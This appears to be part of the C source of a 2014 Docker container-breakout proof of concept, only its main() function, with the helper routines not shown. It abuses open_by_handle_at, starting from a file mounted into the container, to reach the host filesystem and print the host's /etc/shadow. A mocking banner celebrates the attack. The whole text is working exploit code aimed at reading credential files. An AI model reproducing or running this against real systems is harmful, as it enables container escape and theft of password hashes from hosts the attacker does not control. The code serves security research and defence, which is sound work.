 int main(int argc,char* argv[])
{
        char buf[0x1000];
        int fd1, fd2;
        struct my_file_handle h;
        struct my_file_handle root_h = {
                .handle_bytes = 8,
                .handle_type = 1,
                .f_handle = {0x02, 0, 0, 0, 0, 0, 0, 0}
        };

        fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014             [***]\n"
               "[***] The tea from the 90's kicks your sekurity again.     [***]\n"
               "[***] If you have pending sec consulting, I'll happily     [***]\n"
               "[***] forward to my friends who drink secury-tea too!      [***]\n\n<enter>\n");

        read(0, buf, 1);

        // get a FS reference from something mounted in from outside
        if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
                die("[-] open");

        if (find_handle(fd1, argv[1], &root_h, &h) <= 0)
                die("[-] Cannot find valid handle!");

        fprintf(stderr, "[!] Got a final handle!\n");
        dump_handle(&h);

        if ((fd2 = open_by_handle_at(fd1, (struct file_handle *)&h, O_RDONLY)) < 0)
                die("[-] open_by_handle");

        memset(buf, 0, sizeof(buf));
        if (read(fd2, buf, sizeof(buf) - 1) < 0)
                die("[-] read");

        fprintf(stderr, "[!] Win! /etc/shadow output follows:\n%s\n", buf);

        close(fd2); close(fd1);

        return 0;
}